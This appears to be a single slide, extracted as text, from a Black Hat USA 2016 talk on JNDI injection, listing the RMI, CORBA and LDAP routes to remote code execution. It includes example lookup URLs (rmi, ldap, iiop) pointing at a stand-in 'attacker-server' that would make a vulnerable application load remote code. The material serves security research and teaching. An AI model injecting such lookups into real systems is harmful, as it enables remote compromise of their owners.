 pcaps or it never
black hat®
USA 2016
black hat USA 2016
JNDI Vectors
• Attackers can provide an absolute URL changing the
protocol/provider:
rmi://attacker-server/bar
ldap://attacker-server/cn=bar,dc=test,dc=org
iiop://attacker-server/bar
• We found three main vectors to gain remote code execution
through a JNDI Injection:
• RMI
• JNDI Reference
• Remote Object (not covered in this talk but covered in the whitepaper)
• CORBA
• IOR
• LDAP
• Serialized Object
• JNDI Reference
• Remote Location (not covered in this talk but covered in the whitepaper)
black hat®
USA 2016